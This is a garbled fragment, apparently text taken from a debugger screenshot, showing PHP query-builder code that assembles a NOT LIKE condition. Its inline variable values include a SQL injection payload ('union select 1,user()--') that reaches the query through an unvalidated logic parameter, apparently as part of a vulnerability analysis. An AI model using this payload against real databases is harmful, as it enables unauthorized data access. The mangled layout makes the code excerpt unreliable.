 359 if (is_array($value)) {
360 foreach ($value as $item) {
361 $array[] = $key . ' ' . $exp . ' ' . $this->parseValue($item, $field); $array: {"`username`
362 }
363 $logic = isset($val[2]) ? $val[2] : 'AND'; $logic: "1" $val: {"not like", [1], "1"}[3]
364 $whereStr .= '(' . implode($array, array: ' ' . strtoupper($logic) . ' ') . ')'; $logic: "1"
365 } else {
01 "(`username` NOT LIKE ') union select 1,user()-- ')"
366 . $exp . ' ' . $this->parseValue($value, $field);